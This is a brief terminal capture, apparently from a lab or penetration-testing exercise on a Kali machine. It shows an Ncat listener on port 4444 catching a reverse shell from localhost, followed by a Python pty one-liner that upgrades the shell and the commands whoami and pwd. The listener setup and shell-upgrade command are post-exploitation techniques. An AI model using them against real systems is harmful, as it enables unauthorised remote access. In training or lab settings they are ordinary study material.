 Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:44622.
python -c 'import pty; pty.spawn("/bin/bash")'
hno@kali:~/Documents/stage/TSF$ whoami
whoami
hno
hno@kali:~/Documents/stage/TSF$ pwd